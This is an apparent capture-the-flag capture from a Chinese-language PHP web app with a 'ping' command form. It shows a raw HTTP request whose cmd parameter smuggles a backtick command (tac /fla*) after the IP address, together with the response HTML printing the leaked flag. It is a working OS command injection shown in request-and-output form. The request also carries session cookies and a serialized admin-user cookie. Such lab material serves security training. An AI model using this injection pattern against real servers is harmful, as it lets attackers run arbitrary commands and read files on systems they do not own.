 GET /web/index.php?r=upload%2Findex&cmd=127.0.0.1`tac
/fla*`&submit=%E5%8F%91%E9%80%81 HTTP/1.1
Host: 10.1.215.6
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.89
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=2212ris2lp19pjs0cti1is9je7;
_csrf=uitUWyNkbS-0dWeRkLcxa1oDy2umSQ56;
cib=a%3A3%3A%7Bs%3A2%3A%22id%22%3Bi%3A1%3Bs%3A4%3A%22name%22%3Bs
%3A6%3A%22system%22%3Bs%3A4%3A%22sign%22%3Bs%3A32%3A%221966e92fc
a2cc
href="/web/index.php?r=upload%2Findex">功能</a></li>
<li><a href="/web/index.php?r=">system 管理员</a></li>
<li><a
href="/web/index.php?r=site%2Flogout">logout</a></li></ul></di
v></div></nav>
<div class="container">
<ul class="breadcrumb"><li><a
href="/web/index.php">首页</a></li>
<li class="active">命令输入</li>
</ul> ping: unknown host
127.0.0.1flag{9463361e44d56b98633fa3befdba6baa}
<div class="site-about">
<h1>命令输入</h1>
<p>输入系统命令框,请使用ping命令</p>
</div>
<form action="" method="get">
CMD:<br>
<input type="hidden" name="r" value="upload/index">
ping <input type="text" name="cmd" value="127.0.0.1">
<input class="button" type="submit" name="submit"
value="发送"/>
<br>